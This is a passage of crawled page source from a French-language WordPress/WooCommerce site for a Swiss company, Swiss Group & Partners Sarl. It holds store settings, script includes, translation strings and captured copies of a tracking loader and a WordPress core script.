3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hongrie%22%2C%22BV%22%3A%22%5Cu00cele%20Bouvet%22%2C%22IM%22%3A%22%5Cu00cele%20de%20Man%22%2C%22NF%22%3A%22%5Cu00cele%20Norfolk%22%2C%22KY%22%3A%22%5Cu00celes%20Ca%5Cu00efmans%22%2C%22CC%22%3A%22%5Cu00celes%20Cocos%22%2C%22CK%22%3A%22%5Cu00celes%20Cook%22%2C%22FK%22%3A%22%5Cu00celes%20Falkland%22%2C%22FO%22%3A%22%5Cu00celes%20F%5Cu00e9ro%5Cu00e9%22%2C%22HM%22%3A%22%5Cu00celes%20Heard-et-MacDonald%22%2C%22MH%22%3A%22%5Cu00celes%20Marshall%22%2C%22UM%22%3A%22%5Cu00celes%20Mineures%20%5Cu00e9loign%5Cu00e9es%20des%20%5Cu00c9tats-Unis%22%2C%22SB%22%3A%22%5Cu00celes%20Salomon%22%2C%22TC%22%3A%22%5Cu00celes%20Turques%20et%20Ca%5Cu00efques%22%2C%22IN%22%3A%22Inde%22%2C%22ID%22%3A%22Indon%5Cu00e9sie%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Irlande%22%2C%22IS%22%3A%22Islande%22%2C%22IL%22%3A%22Isra%5Cu00ebl%22%2C%22IT%22%3A%22Italie%22%2C%22JM%22%3A%22Jama%5Cu00efque%22%2C%22JP%22%3A%22Japon%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordanie%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kowe%5Cu00eft%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22RE%22%3A%22La%20R%5Cu00e9union%22%2C%22LA%22%3A%22Laos%22%2C%22LS%22%3A%22Lesotho%22%2C%22LV%22%3A%22Lettonie%22%2C%22LB%22%3A%22Liban%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libye%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lituanie%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MK%22%3A%22Mac%5Cu00e9doine%20du%20Nord%22%2C%22MG%22%3A%22Madagascar%22%2C%22MY%22%3A%22Malaisie%22%2C%22MW%22%3A%22Malawi%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malte%22%2C%22MA%22%3A%22Maroc%22%2C%22MQ%22%3A%22Martinique%22%2C%22MU%22%3A%22Maurice%22%2C%22MR%22%3A%22Mauritanie%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexique%22%2C%22FM%22%3A%22Micron%5Cu00e9sie%22%2C%22MD%22%3A%22Moldavie%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolie%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibie%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22N%5Cu00e9pal%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norv%5Cu00e8ge%22%2C%22NC%22%3A%22Nouvelle-Cal%5Cu00e9donie%22%2C%22NZ%22%3A%22Nouvelle-Z%5Cu00e9lande%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papouasie-Nouvelle-Guin%5Cu00e9e%22%2C%22PY%22%3A%22Paraguay%22%2C%22NL%22%3A%22Pays-Bas%22%2C%22PE%22%3A%22P%5Cu00e9rou%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Pologne%22%2C%22PF%22%3A%22Polyn%5Cu00e9sie%20Fran%5Cu00e7aise%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22CF%22%3A%22R%5Cu00e9publique%20Centrafricaine%22%2C%22DO%22%3A%22R%5Cu00e9publique%20Dominicaine%22%2C%22CZ%22%3A%22R%5Cu00e9publique%20Tch%5Cu00e8que%22%2C%22RO%22%3A%22Roumanie%22%2C%22GB%22%3A%22Royaume-Uni%20%28UK%29%22%2C%22RU%22%3A%22Russie%22%2C%22RW%22%3A%22Rwanda%22%2C%22BQ%22%3A%22Saba%2C%20Saint-Eustache%20et%20Bonaire%22%2C%22EH%22%3A%22Sahara%20occidental%22%2C%22BL%22%3A%22Saint%20Barth%5Cu00e9lemy%22%2C%22PM%22%3A%22Saint%20Pierre%20et%20Miquelon%22%2C%22KN%22%3A%22Saint-Kitts-et-Nevis%22%2C%22MF%22%3A%22Saint-Martin%20%28partie%20fran%5Cu00e7aise%29%22%2C%22SX%22%3A%22Saint-Martin%20%28partie%20n%5Cu00e9erlandaise%29%22%2C%22VC%22%3A%22Saint-Vincent-et-les-Grenadines%22%2C%22SH%22%3A%22Sainte-H%5Cu00e9l%5Cu00e8ne%22%2C%22LC%22%3A%22Sainte-Lucie%22%2C%22SV%22%3A%22Salvador%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22ST%22%3A%22Sao%20Tom%5Cu00e9-et-Principe%22%2C%22SN%22%3A%22S%5Cu00e9n%5Cu00e9gal%22%2C%22RS%22%3A%22Serbie%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapour%22%2C%22SK%22%3A%22Slovaquie%22%2C%22SI%22%3A%22Slov%5Cu00e9nie%22%2C%22SO%22%3A%22Somalie%22%2C%22SD%22%3A%22Soudan%22%2C%22SS%22%3A%22Soudan%20du%20Sud%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SE%22%3A%22Su%5Cu00e8de%22%2C%22CH%22%3A%22Suisse%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20et%20Jan%20Mayen%22%2C%22SY%22%3A%22Syrie%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzanie%22%2C%22TD%22%3A%22Tchad%22%2C%22TF%22%3A%22Terres%20Australes%20Fran%5Cu00e7aises%22%2C%22IO%22%3A%22Territoire%20britannique%20de%20l%5Cu2019oc%5Cu00e9an%20Indien%22%2C%22PS%22%3A%22Territoire%20Palestinien%22%2C%22TH%22%3A%22Thailande%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinit%5Cu00e9-et-Tobago%22%2C%22TN%22%3A%22Tunisie%22%2C%22TM%22%3A%22Turkm%5Cu00e9nistan%22%2C%22TR%22%3A%22Turquie%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20et%20Futuna%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambie%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22CHF%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22CHF%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22j%20F%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fsgp-sa.com%5C%2Ffr%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22fr_FR%22%2C%22userLocale%22%3A%22fr_FR%22%2C%22weekdaysShort%22%3A%5B%22dim%22%2C%22lun%22%2C%22mar%22%2C%22mer%22%2C%22jeu%22%2C%22ven%22%2C%22sam%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fsgp-sa.com%5C%2Ffr%5C%2Fmon-compte%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Attente%20paiement%22%2C%22processing%22%3A%22En%20cours%22%2C%22on-hold%22%3A%22En%20attente%22%2C%22completed%22%3A%22Termin%5Cu00e9e%22%2C%22cancelled%22%3A%22Annul%5Cu00e9e%22%2C%22refunded%22%3A%22Rembours%5Cu00e9%26nbsp%3B%22%2C%22failed%22%3A%22%5Cu00c9chou%5Cu00e9e%22%2C%22checkout-draft%22%3A%22Brouillon%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fsgp-sa.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x225.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Swiss%20Group%20%26%20Partners%20Sarl%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A4346%2C%22title%22%3A%22Mon%20compte%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsgp-sa.com%5C%2Ffr%5C%2Fmon-compte%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A4343%2C%22title%22%3A%22Achat%20en%20ligne%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsgp-sa.com%5C%2Ffr%5C%2Fboutique%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A4344%2C%22title%22%3A%22Panier%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsgp-sa.com%5C%2Ffr%5C%2Fpanier%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A4345%2C%22title%22%3A%22Validation%20de%20la%20commande%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsgp-sa.com%5C%2Ffr%5C%2Fcommande%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A1300%2C%22title%22%3A%22Privacy%20policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsgp-sa.com%5C%2Ffr%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A7126%2C%22title%22%3A%22Mentions%20L%5Cu00e9gales%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsgp-sa.com%5C%2Ffr%5C%2Fmentions-legales%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fsgp-sa.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.4%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fsgp-sa.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.4.2%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Fsgp-sa.com%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3D4bc8a7cbb2%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22CH%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Fsgp-sa.com%22%2C%22wccom-back%22%3A%22%252Ffr%252Fnos-collaborateurs%252F%22%2C%22wccom-woo-version%22%3A%228.5.4%22%2C%22wccom-connect-nonce%22%3A%224bc8a7cbb2%22%7D%7D%2C%22_feature_nonce%22%3A%22cc720dd9cf%22%2C%22alertCount%22%3A%222%22%2C%22visibleTaskListIds%22%3A%5B%5D%7D%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/data-controls.min.js?ver=fe4ccc8a1782ea8e2cb1" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/html-entities.min.js?ver=36a4a255da7dd2e1bf8e" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/notices.min.js?ver=38e88f4b627cf873edd0" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '355822a6ed',
				wcStoreApiNonceTimestamp: '1768740919'
			};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" id="wc-blocks-data-store-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-13 08:08:34+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"The quantity of \"%1$s\" was changed to %2$d.":["La quantit\u00e9 de \u00ab\u00a0%1$s\u00a0\u00bb a \u00e9t\u00e9 remplac\u00e9e par %2$d."],"The quantity of \"%1$s\" was decreased to %2$d. This is the maximum allowed quantity.":["La quantit\u00e9 de \u00ab\u00a0%1$s\u00a0\u00bb a \u00e9t\u00e9 r\u00e9duite \u00e0 %2$d. Il s\u2019agit de la quantit\u00e9 maximale autoris\u00e9e."],"The quantity of \"%1$s\" was increased to %2$d. This is the minimum required quantity.":["La quantit\u00e9 de \u00ab\u00a0%1$s\u00a0\u00bb a \u00e9t\u00e9 augment\u00e9e \u00e0 %2$d. Il s\u2019agit de la quantit\u00e9 minimale obligatoire."],"The quantity of \"%1$s\" was changed to %2$d. You must purchase this product in groups of %3$d.":["La quantit\u00e9 de \u00ab\u00a0%1$s\u00a0\u00bb a \u00e9t\u00e9 remplac\u00e9e par %2$d. Vous devez acheter ce produit en groupes de %3$d."],"\"%s\" was removed from your cart.":["\u00ab\u00a0%s\u00a0\u00bb a \u00e9t\u00e9 supprim\u00e9 de votre panier."],"Flat rate shipping":["Livraison forfaitaire"],"T-Shirt":["T-Shirt"],"Hoodie with Pocket":["Sweat \u00e0 capuche avec poche"],"Hoodie with Logo":["Sweat \u00e0 capuche avec logo"],"Hoodie with Zipper":["Sweat \u00e0 capuche avec fermeture \u00e0 glissi\u00e8re"],"Long Sleeve Tee":["T-shirt \u00e0 manches longues"],"Polo":["Polo"],"%s (optional)":["%s (facultatif)"],"There was an error registering the payment method with id '%s': ":["Il y a eu une erreur lors de l\u2019enregistrement de la m\u00e9thode de paiement avec l\u2019identifiant %s\u00a0:"],"Orange":["Orange"],"Lightweight baseball cap":["Casquette l\u00e9g\u00e8re de baseball"],"Cap":["Casquette"],"Yellow":["Jaune"],"Beanie":["Bonnet"],"example product in Cart Block\u0004Beanie":["Bonnet"],"example product in Cart Block\u0004Beanie with Logo":["Bonnet avec logo"],"Warm hat for winter":["Bonnet chaud pour l\u2019hiver"],"Something went wrong. Please contact us to get assistance.":["Un probl\u00e8me est survenu. Contactez-nous pour obtenir de l\u2019aide."],"Unable to get cart data from the API.":["Impossible d\u2019obtenir les donn\u00e9es du panier de la part de l\u2019API."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"Sales tax":["TVA"],"Color":["Couleur"],"Small":["Petit"],"Size":["Taille"],"Free shipping":["Livraison gratuite"],"Shipping":["Exp\u00e9dition"],"Fee":["Frais"],"Local pickup":["Point de vente"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-data.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-01-24 20:15:13+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/primitives.min.js?ver=6984e6eb5d6157c4fe44" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/warning.min.js?ver=122829a085511691f14d" id="wp-warning-js"></script>
<script type="text/javascript" id="wc-blocks-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-13 08:08:34+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Please fix the following errors before continuing":["Veuillez corriger les erreurs suivantes avant de poursuivre"],"Please enter a valid %s":["Veuillez saisir un(e) %s valide"],"Remove \"%s\"":["Supprimer \u00ab\u00a0%s\u00a0\u00bb"],"Something went wrong. Please contact us to get assistance.":["Un probl\u00e8me est survenu. Contactez-nous pour obtenir de l\u2019aide."],"Dismiss this notice":["D\u00e9sactiver cette notification"],"Show less":["Afficher moins"],"Show less options":["Afficher moins d\u2019options"],"Show %s more":["Afficher %s de plus","Afficher %s de plus"],"Show %s more option":["Afficher %s option de plus","Afficher %s options de plus"],"Subtotal":["Sous-total"],"Taxes":["Taxes"],"Remove":["Supprimer"],"Fee":["Frais"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-components.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31" id="wc-blocks-components-js"></script>
<script type="text/javascript" id="wc-blocks-checkout-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-13 08:08:34+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Please fix the following errors before continuing":["Veuillez corriger les erreurs suivantes avant de poursuivre"],"Please enter a valid %s":["Veuillez saisir un(e) %s valide"],"The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s.":["Le type renvoy\u00e9 par les filtres de validation de commande doit \u00eatre le m\u00eame que celui qu\u2019ils re\u00e7oivent. La fonction a re\u00e7u %1$s, mais a renvoy\u00e9 %2$s."],"Returned value must include %1$s, you passed \"%2$s\"":["La valeur renvoy\u00e9e doit inclure %1$s, vous avez pass\u00e9 \u00ab\u00a0%2$s\u00a0\u00bb"],"Something went wrong. Please contact us to get assistance.":["Un probl\u00e8me est survenu. Contactez-nous pour obtenir de l\u2019aide."],"Unable to get cart data from the API.":["Impossible d\u2019obtenir les donn\u00e9es du panier de la part de l\u2019API."],"Dismiss this notice":["D\u00e9sactiver cette notification"],"Subtotal":["Sous-total"],"Taxes":["Taxes"],"Fee":["Frais"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-checkout.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=9f469ef17beaf7c51576" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.4" id="wc-order-attribution-blocks-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/cherry-services-list/cherry-framework/modules/cherry-post-formats-api/assets/js/min/cherry-post-formats.min.js?ver=1.5.11" id="cherry-post-formats-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/custom-page-templates-by-vegacorp/assets/js/init.js?ver=1.1.15" id="vg-page-layouts-init-js-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/mortgage-calculators-wp/assets/bootstrap-slider/bootstrap-slider.js" id="wpmc_slider-js"></script>
<script type="text/javascript" id="wpmc_calculator-js-extra">
/* <![CDATA[ */
var mcwp_ajax = {"ajaxurl":"https:\/\/sgp-sa.com\/wp-admin\/admin-ajax.php","calc_res":"Your calculations are on the way to your inbox!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/mortgage-calculators-wp/assets/js/wpmc.js" id="wpmc_calculator-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/tm-content-builder/framework/assets/js/swiper.jquery.min.js?ver=1.3.0" id="tm-builder-swiper-js"></script>
<script type="text/javascript" src="https://maps-api-ssl.google.com/maps/api/js?v=3&amp;ver=1.3.0&key=AIzaSyDYrXsh364bPWstQRu49MH-QKc_xVEU-EI" id="google-maps-api-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/tm-content-builder/framework/assets/js/libs/jquery.fitvids.js?ver=1.3.0" id="divi-fitvids-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/tm-content-builder/framework/assets/js/libs/waypoints.min.js?ver=1.3.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/themes/roox/assets/js/jquery.magnific-popup.min.js?ver=1.0.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/tm-content-builder/framework/assets/js/libs/jquery.mobile.custom.min.js?ver=1.3.0" id="tm-jquery-touch-mobile-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/tm-content-builder/framework/assets/js/libs/jquery.closest-descendent.js?ver=1.3.0" id="tm-builder-frontend-closest-descendent-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/tm-content-builder/framework/assets/js/libs/jquery.reverse.js?ver=1.3.0" id="tm-builder-frontend-reverse-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/tm-content-builder/framework/assets/js/jquery.tm-pb-simple-carousel.js?ver=1.3.0" id="tm-builder-frontend-simple-carousel-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/tm-content-builder/framework/assets/js/jquery.tm-pb-simple-slider.js?ver=1.3.0" id="tm-builder-frontend-simple-slider-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/tm-content-builder/framework/assets/js/libs/jquery.easypiechart.js?ver=1.3.0" id="tm-builder-frontend-easy-pie-chart-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/tm-content-builder/framework/assets/js/tm-hash.js?ver=1.3.0" id="tm-builder-frontend-tm-hash-js"></script>
<script type="text/javascript" id="tm-builder-modules-script-js-extra">
/* <![CDATA[ */
var tm_pb_custom = {"ajaxurl":"https:\/\/sgp-sa.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/sgp-sa.com\/wp-content\/themes\/roox\/images","builder_images_uri":"https:\/\/sgp-sa.com\/wp-content\/plugins\/tm-content-builder\/framework\/assets\/images","tm_frontend_nonce":"6090c88ef1","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","is_builder_plugin_used":"1","is_divi_theme_used":"","widget_search_selector":".widget_search"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/tm-content-builder/framework/assets/js/scripts.js?ver=1.3.0" id="tm-builder-modules-script-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/tm-content-builder/framework/assets/js/libs/jquery.fittext.js?ver=1.3.0" id="fittext-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/themes/roox/assets/js/super-guacamole.min.js?ver=1.0.0" id="super-guacamole-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/themes/roox/assets/js/swiper.jquery.min.js?ver=3.3.0" id="jquery-swiper-js"></script>
<script type="text/javascript" id="roox-theme-script-js-extra">
/* <![CDATA[ */
var roox = {"ajaxurl":"https:\/\/sgp-sa.com\/wp-admin\/admin-ajax.php","labels":{"totop_button":"Top"},"more_button_options":{"more_button_type":"text","more_button_text":"","more_button_icon":null,"more_button_image_url":"","retina_more_button_image_url":null}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/themes/roox/assets/js/theme-script.js?ver=1.0.0" id="roox-theme-script-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3" id="megamenu-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/add-search-to-menu-premium/public/js/ivory-search.min.js?ver=4.7" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="cherry-team-js-extra">
/* <![CDATA[ */
var cherryTeam = {"ajaxurl":"https:\/\/sgp-sa.com\/wp-admin\/admin-ajax.php","loader":"<div class=\"cherry-spinner cherry-spinner-double-bounce\"><div class=\"cherry-double-bounce1\"><\/div><div class=\"cherry-double-bounce2\"><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/cherry-team-members/public/assets/js/cherry-team.js?ver=1.4.6" id="cherry-team-js"></script>

</body>
</html>

<!-- Performance optimized by Docket Cache: https://wordpress.org/plugins/docket-cache -->


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp-sa.com/wp-content/plugins/40nuggets/js/track.js?ver=0.6.8
body_size: 134
content:
  (function() {
      var nm = document.createElement('script'); nm.type = 'text/javascript'; nm.async = true;
      nm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 
      'cdn.40nuggets.com/track-'+_40nmcid+'.js';
      var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(nm,s);
  })();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp-sa.com/wp-includes/js/dist/element.min.js?ver=ed1c7604880e8b574b40
body_size: 4892
content:
/*! This file is auto-generated */
!function(){"use strict";var e={4470:function(e,t,n){var r=n(1850);t.s=r.createRoot,t.a=r.hydrateRoot},1850:function(e){e.exports=window.ReactDOM}},t={};function n(r){var o=t[r];if(void 0!==o)return o.exports;var i=t[r]={exports:{}};return e[r](i,i.exports,n),i.exports}n.d=function(e,t){for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var r={};!function(){n.r(r),n.d(r,{Children:function(){return e.Children},Component:function(){return e.Component},Fragment:function(){return e.Fragment},Platform:function(){return b},RawHTML:function(){return A},StrictMode:function(){return e.StrictMode},Suspense:function(){return e.Suspense},cloneElement:function(){return e.cloneElement},concatChildren:function(){return h},createContext:function(){return 